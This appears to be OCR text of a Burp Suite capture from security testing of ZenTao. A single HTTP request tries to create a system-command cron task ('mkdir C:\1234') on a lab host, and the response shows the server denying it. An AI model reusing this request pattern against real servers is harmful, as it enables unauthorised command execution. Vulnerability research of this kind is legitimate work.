 Send
Cancel
< ▾
> ▾
Target: http://10.211.55.7
equest
retty Raw Hex Headers Query Params Body Params \n
POST /zentao/cron-create HTTP/1.1
Host: 10.211.55.7
Content-Type: application/x-www-form-urlencoded
Cookie: zentaosid=5593fa11a691d930bbd724f73f89f73a; path=/zentao/;
HttpOnly
Referer: http://10.211.55.7
Connection: close
Content-Length: 76
m=*%2F1&h=*&dom=*&mon=*&dow=*&command=mkdir
C:\1234&remark=test1&type=system
Response
Pretty Raw Hex Render Headers
18 Vary: Accept-Encoding
19 Content-Length: 416
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location='/zentao/user-deny-cron-create.html';
24
25 </script>
26 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert('不能创建操作系统命令类型的计划任务\n')
27 </script>
28 <html>
<meta charset='utf-8'/>
<style>